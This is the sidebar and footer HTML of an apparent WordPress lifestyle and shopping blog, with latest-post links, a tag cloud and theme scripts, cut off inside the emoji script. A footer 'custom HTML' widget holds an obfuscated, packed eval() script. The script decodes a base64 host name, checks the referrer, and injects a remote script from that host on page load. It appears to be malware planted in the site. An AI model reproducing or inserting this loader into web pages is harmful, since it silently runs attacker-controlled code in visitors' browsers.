            <ul class="list-unstyled">
                                <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/layering-clocks-with-artwork-and-mirrors-creating-depth-balance-and-visual-interest/">
                                        <img width="1024" height="512" src="https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1.webp 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1-300x150.webp 300w, https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1-768x384.webp 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/layering-clocks-with-artwork-and-mirrors-creating-depth-balance-and-visual-interest/">Layering Clocks with Artwork and Mirrors: Creating Depth, Balance and Visual Interest</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/how-to-choose-the-perfect-earrings-for-women-for-every-occasion/">
                                        <img width="1024" height="683" src="https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e.jpg 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-300x200.jpg 300w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-768x512.jpg 768w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/how-to-choose-the-perfect-earrings-for-women-for-every-occasion/">How to Choose the Perfect Earrings for Women for Every Occasion</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">November 20, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/night-vs-day-creams-when-and-how-to-use-each-for-maximum-results/">
                                        <img width="1200" height="900" src="https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results.jpg 1200w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-300x225.jpg 300w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-1024x768.jpg 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/night-vs-day-creams-when-and-how-to-use-each-for-maximum-results/">Night vs. Day Creams: When and How to Use Each for Maximum Results</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">October 9, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/christmas-gift-ideas-that-always-work-why-christmas-mugs-are-a-holiday-favourite/">
                                        <img width="600" height="600" src="https://www.shoppingbun.com/wp-content/uploads/2025/10/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/10/image.png 600w, https://www.shoppingbun.com/wp-content/uploads/2025/10/image-300x300.png 300w, https://www.shoppingbun.com/wp-content/uploads/2025/10/image-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/christmas-gift-ideas-that-always-work-why-christmas-mugs-are-a-holiday-favourite/">Christmas Gift Ideas That Always Work – Why Christmas Mugs Are a Holiday Favourite</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">October 4, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/beauty-sleep-is-real-how-to-wake-up-glowing/">
                                        <img width="1000" height="600" src="https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum.webp" class="attachment-full size-full wp-post-image" alt="Skin Brightening Face Serum" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum.webp 1000w, https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum-300x180.webp 300w, https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum-768x461.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/beauty-sleep-is-real-how-to-wake-up-glowing/">Beauty Sleep Is Real: How to Wake Up Glowing</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">September 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                    </ul></section>		 
	</div>
</aside><!-- #secondary -->
		</div>
	</div>
</section> 


</main>
<!-- #main -->

<footer class="site-footer"> 
		<div class="top-footer">
		<div class="container">
			<div class="row">
										<div class="col-md-3">
							<div class="sec-pad">
								<section id="lili-blog-featured-post-3" class="widget lili-featured-post"><h4 class="widget-title">Latest Posts</h4> 
            <ul class="list-unstyled">
                                <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/layering-clocks-with-artwork-and-mirrors-creating-depth-balance-and-visual-interest/">
                                        <img width="1024" height="512" src="https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1.webp 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1-300x150.webp 300w, https://www.shoppingbun.com/wp-content/uploads/2025/12/Layering-Clocks-with-Artwork-and-Mirrors-Creating-Depth-Balance-and-Visual-Interest-1-768x384.webp 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/layering-clocks-with-artwork-and-mirrors-creating-depth-balance-and-visual-interest/">Layering Clocks with Artwork and Mirrors: Creating Depth, Balance and Visual Interest</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">December 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/how-to-choose-the-perfect-earrings-for-women-for-every-occasion/">
                                        <img width="1024" height="683" src="https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e.jpg 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-300x200.jpg 300w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-768x512.jpg 768w, https://www.shoppingbun.com/wp-content/uploads/2025/11/64c2d69c4a0bab001d9f935e-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/how-to-choose-the-perfect-earrings-for-women-for-every-occasion/">How to Choose the Perfect Earrings for Women for Every Occasion</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">November 20, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/night-vs-day-creams-when-and-how-to-use-each-for-maximum-results/">
                                        <img width="1200" height="900" src="https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results.jpg 1200w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-300x225.jpg 300w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-1024x768.jpg 1024w, https://www.shoppingbun.com/wp-content/uploads/2025/10/Night-vs.-Day-Creams-When-and-How-to-Use-Each-for-Maximum-Results-768x576.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/night-vs-day-creams-when-and-how-to-use-each-for-maximum-results/">Night vs. Day Creams: When and How to Use Each for Maximum Results</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">October 9, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/christmas-gift-ideas-that-always-work-why-christmas-mugs-are-a-holiday-favourite/">
                                        <img width="600" height="600" src="https://www.shoppingbun.com/wp-content/uploads/2025/10/image.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/10/image.png 600w, https://www.shoppingbun.com/wp-content/uploads/2025/10/image-300x300.png 300w, https://www.shoppingbun.com/wp-content/uploads/2025/10/image-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/christmas-gift-ideas-that-always-work-why-christmas-mugs-are-a-holiday-favourite/">Christmas Gift Ideas That Always Work – Why Christmas Mugs Are a Holiday Favourite</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">October 4, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                                        <li>
                       
                        <figure class="widget_featured_thumbnail img-animi">
                                                                <a href="https://www.shoppingbun.com/beauty-sleep-is-real-how-to-wake-up-glowing/">
                                        <img width="1000" height="600" src="https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum.webp" class="attachment-full size-full wp-post-image" alt="Skin Brightening Face Serum" decoding="async" loading="lazy" srcset="https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum.webp 1000w, https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum-300x180.webp 300w, https://www.shoppingbun.com/wp-content/uploads/2025/09/How_To_Use_Face_Serum-768x461.webp 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />                                        
                                    </a>

                                                        </figure>                        
                        
                        <div class="widget_featured_content">
                            <h5 class="entry-title"><a href="https://www.shoppingbun.com/beauty-sleep-is-real-how-to-wake-up-glowing/">Beauty Sleep Is Real: How to Wake Up Glowing</a></h5>

                            <div class="entry-meta mb-0">
                                <span class="posted-on">September 22, 2025</span>
                            </div><!-- .entry-meta -->
                        </div>
                    </li>


                    </ul></section>							</div>
						</div>
												<div class="col-md-3">
							<div class="sec-pad">
								<section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.shoppingbun.com/tag/barbertips/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 8pt;" aria-label="#BarberTips (1 item)">#BarberTips</a>
<a href="https://www.shoppingbun.com/tag/haircareformen/" class="tag-cloud-link tag-link-122 tag-link-position-2" style="font-size: 8pt;" aria-label="#HaircareForMen (1 item)">#HaircareForMen</a>
<a href="https://www.shoppingbun.com/tag/mensgrooming/" class="tag-cloud-link tag-link-121 tag-link-position-3" style="font-size: 8pt;" aria-label="#MensGrooming (1 item)">#MensGrooming</a>
<a href="https://www.shoppingbun.com/tag/modernmanstyle/" class="tag-cloud-link tag-link-124 tag-link-position-4" style="font-size: 8pt;" aria-label="#ModernManStyle (1 item)">#ModernManStyle</a>
<a href="https://www.shoppingbun.com/tag/premiumbarbershop/" class="tag-cloud-link tag-link-125 tag-link-position-5" style="font-size: 8pt;" aria-label="#PremiumBarbershop (1 item)">#PremiumBarbershop</a>
<a href="https://www.shoppingbun.com/tag/alphabet-necklace-hong-kong/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 8pt;" aria-label="alphabet necklace hong kong (1 item)">alphabet necklace hong kong</a>
<a href="https://www.shoppingbun.com/tag/artistic-creativity/" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="Artistic Creativity (1 item)">Artistic Creativity</a>
<a href="https://www.shoppingbun.com/tag/canvas-tote-bags/" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 8pt;" aria-label="Canvas tote bags (1 item)">Canvas tote bags</a>
<a href="https://www.shoppingbun.com/tag/clothing/" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 22pt;" aria-label="clothing (2 items)">clothing</a>
<a href="https://www.shoppingbun.com/tag/convenient-way/" class="tag-cloud-link tag-link-88 tag-link-position-10" style="font-size: 8pt;" aria-label="convenient way (1 item)">convenient way</a>
<a href="https://www.shoppingbun.com/tag/cracking-the-code/" class="tag-cloud-link tag-link-126 tag-link-position-11" style="font-size: 8pt;" aria-label="Cracking the Code (1 item)">Cracking the Code</a>
<a href="https://www.shoppingbun.com/tag/custom-tote-bags/" class="tag-cloud-link tag-link-95 tag-link-position-12" style="font-size: 8pt;" aria-label="Custom tote bags (1 item)">Custom tote bags</a>
<a href="https://www.shoppingbun.com/tag/damaging-your-skin/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 8pt;" aria-label="Damaging Your Skin (1 item)">Damaging Your Skin</a>
<a href="https://www.shoppingbun.com/tag/decoration-packages/" class="tag-cloud-link tag-link-118 tag-link-position-14" style="font-size: 8pt;" aria-label="decoration packages (1 item)">decoration packages</a>
<a href="https://www.shoppingbun.com/tag/different-forms/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 8pt;" aria-label="Different forms (1 item)">Different forms</a>
<a href="https://www.shoppingbun.com/tag/disposable-weed-pens/" class="tag-cloud-link tag-link-87 tag-link-position-16" style="font-size: 8pt;" aria-label="disposable weed pens (1 item)">disposable weed pens</a>
<a href="https://www.shoppingbun.com/tag/dri-fit-t-shirts/" class="tag-cloud-link tag-link-102 tag-link-position-17" style="font-size: 8pt;" aria-label="Dri-Fit T-Shirts (1 item)">Dri-Fit T-Shirts</a>
<a href="https://www.shoppingbun.com/tag/eco-friendly-bags/" class="tag-cloud-link tag-link-94 tag-link-position-18" style="font-size: 8pt;" aria-label="Eco-friendly bags (1 item)">Eco-friendly bags</a>
<a href="https://www.shoppingbun.com/tag/face-serum/" class="tag-cloud-link tag-link-128 tag-link-position-19" style="font-size: 8pt;" aria-label="Face Serum (1 item)">Face Serum</a>
<a href="https://www.shoppingbun.com/tag/fool-proof-gift-ideas/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 8pt;" aria-label="Fool proof Gift Ideas (1 item)">Fool proof Gift Ideas</a>
<a href="https://www.shoppingbun.com/tag/fresh-mod-lighting-review/" class="tag-cloud-link tag-link-72 tag-link-position-21" style="font-size: 8pt;" aria-label="fresh mod lighting review (1 item)">fresh mod lighting review</a>
<a href="https://www.shoppingbun.com/tag/glowing-skin/" class="tag-cloud-link tag-link-130 tag-link-position-22" style="font-size: 8pt;" aria-label="glowing skin (1 item)">glowing skin</a>
<a href="https://www.shoppingbun.com/tag/going-custom/" class="tag-cloud-link tag-link-120 tag-link-position-23" style="font-size: 8pt;" aria-label="Going Custom (1 item)">Going Custom</a>
<a href="https://www.shoppingbun.com/tag/heart-shaped-pendant/" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="Heart-Shaped Pendant (1 item)">Heart-Shaped Pendant</a>
<a href="https://www.shoppingbun.com/tag/iconic-allure/" class="tag-cloud-link tag-link-82 tag-link-position-25" style="font-size: 8pt;" aria-label="iconic allure (1 item)">iconic allure</a>
<a href="https://www.shoppingbun.com/tag/improved-breathability/" class="tag-cloud-link tag-link-104 tag-link-position-26" style="font-size: 8pt;" aria-label="Improved Breathability (1 item)">Improved Breathability</a>
<a href="https://www.shoppingbun.com/tag/jabra-evolve-headsets/" class="tag-cloud-link tag-link-71 tag-link-position-27" style="font-size: 8pt;" aria-label="jabra evolve headsets. (1 item)">jabra evolve headsets.</a>
<a href="https://www.shoppingbun.com/tag/jewellers/" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 22pt;" aria-label="Jewellers (2 items)">Jewellers</a>
<a href="https://www.shoppingbun.com/tag/live-actively/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Live Actively (1 item)">Live Actively</a>
<a href="https://www.shoppingbun.com/tag/luxury-used-boats/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 8pt;" aria-label="luxury used boats (1 item)">luxury used boats</a>
<a href="https://www.shoppingbun.com/tag/malaysia-canvas-bags/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 8pt;" aria-label="Malaysia canvas bags (1 item)">Malaysia canvas bags</a>
<a href="https://www.shoppingbun.com/tag/masquerade-masks/" class="tag-cloud-link tag-link-98 tag-link-position-32" style="font-size: 8pt;" aria-label="masquerade masks (1 item)">masquerade masks</a>
<a href="https://www.shoppingbun.com/tag/proper-hydration/" class="tag-cloud-link tag-link-86 tag-link-position-33" style="font-size: 8pt;" aria-label="Proper Hydration (1 item)">Proper Hydration</a>
<a href="https://www.shoppingbun.com/tag/seasoned-boater/" class="tag-cloud-link tag-link-77 tag-link-position-34" style="font-size: 8pt;" aria-label="seasoned boater (1 item)">seasoned boater</a>
<a href="https://www.shoppingbun.com/tag/skin-care/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 8pt;" aria-label="Skin Care (1 item)">Skin Care</a>
<a href="https://www.shoppingbun.com/tag/skin-care-mistakes/" class="tag-cloud-link tag-link-84 tag-link-position-36" style="font-size: 8pt;" aria-label="Skin Care Mistakes (1 item)">Skin Care Mistakes</a>
<a href="https://www.shoppingbun.com/tag/skin-pigmentation/" class="tag-cloud-link tag-link-129 tag-link-position-37" style="font-size: 8pt;" aria-label="skin pigmentation (1 item)">skin pigmentation</a>
<a href="https://www.shoppingbun.com/tag/societal-expression/" class="tag-cloud-link tag-link-101 tag-link-position-38" style="font-size: 8pt;" aria-label="Societal expression (1 item)">Societal expression</a>
<a href="https://www.shoppingbun.com/tag/soulful-jewellery/" class="tag-cloud-link tag-link-81 tag-link-position-39" style="font-size: 8pt;" aria-label="soulful jewellery (1 item)">soulful jewellery</a>
<a href="https://www.shoppingbun.com/tag/superior-moisture-management/" class="tag-cloud-link tag-link-105 tag-link-position-40" style="font-size: 8pt;" aria-label="Superior Moisture Management (1 item)">Superior Moisture Management</a>
<a href="https://www.shoppingbun.com/tag/sustainable-fashion/" class="tag-cloud-link tag-link-97 tag-link-position-41" style="font-size: 8pt;" aria-label="Sustainable fashion (1 item)">Sustainable fashion</a>
<a href="https://www.shoppingbun.com/tag/symbol-of-love/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8pt;" aria-label="Symbol of Love (1 item)">Symbol of Love</a>
<a href="https://www.shoppingbun.com/tag/wedding-venue/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 8pt;" aria-label="wedding venue (1 item)">wedding venue</a>
<a href="https://www.shoppingbun.com/tag/wedding-venue-aesthetic/" class="tag-cloud-link tag-link-119 tag-link-position-44" style="font-size: 8pt;" aria-label="Wedding Venue Aesthetic (1 item)">Wedding Venue Aesthetic</a>
<a href="https://www.shoppingbun.com/tag/your-partner/" class="tag-cloud-link tag-link-75 tag-link-position-45" style="font-size: 8pt;" aria-label="Your Partner (1 item)">Your Partner</a></div>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></section>							</div>
						</div>
												<div class="col-md-3">
							<div class="sec-pad">
								<section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Quick Link</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97"><a href="https://www.shoppingbun.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.shoppingbun.com/about-us/">About Us</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.shoppingbun.com/contact-us/">Contact Us</a></li>
</ul></div></section>							</div>
						</div>
									</div>
		</div>
	</div>

	<div class="bottom-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					<div class="copyright">
						Copyright @ 2023 www.shoppingbun.com | All Right Reserved					</div>
				</div>
				<!--left-->
				
				<div class="col-md-6 text-center">	
					<div class="site-info">
						<a href="https://wordpress.org/">
							Proudly powered by WordPress						</a>
						<span class="sep"> | </span>
						Theme: Lili Blog by <a href="https://www.thememiles.com/">ThemeMiles</a>.					</div>
				</div>
				<!--mid-->

				<div class="col-md-3 text-right">
									</div>
				<!--right-->
			</div>
		</div>
	</div>

  <a id="toTop" class="go-to-top" href="#" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
  </a>
</footer>
<!--footer-->

</div><!-- main container -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lili-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/custom-infinte-pagination.js?ver=4.6.0" id="lili-blog-custom-pagination-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/custom-masonry.js?ver=4.6.0" id="lili-blog-custom-masonry-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/navigation.js?ver=20200412" id="lili-blog-navigation-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/script.js?ver=20200412" id="lili-blog-script-js"></script>
<script type="text/javascript" id="lili-blog-custom-js-extra">
/* <![CDATA[ */
var lili_blog_ajax = {"ajaxurl":"https://www.shoppingbun.com/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"1","next_posts":"","show_more":"View More","no_more_posts":"No More"};
//# sourceURL=lili-blog-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/custom.js?ver=20200412" id="lili-blog-custom-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/skip-link-focus-fix.js?ver=20200412" id="lili-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/theia-sticky-sidebar.js?ver=20200412" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.shoppingbun.com/wp-content/themes/lili-blog/assets/js/custom-sticky-sidebar.js?ver=20200412" id="lili-blog-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shoppingbun.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 